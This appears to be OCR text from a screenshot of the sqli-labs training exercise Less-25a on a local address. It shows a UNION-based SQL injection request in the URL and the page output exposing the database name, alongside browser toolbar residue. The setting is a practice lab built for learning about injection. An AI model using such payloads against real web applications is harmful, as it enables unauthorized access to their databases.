 Less-25a Trick with OR & AN
1orupdatexml_百度搜索
192.168.2.43/sqli/Less-25a/?id=0 union select 1,database(),3 -- -
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 0 union select 1,database(),3 -- -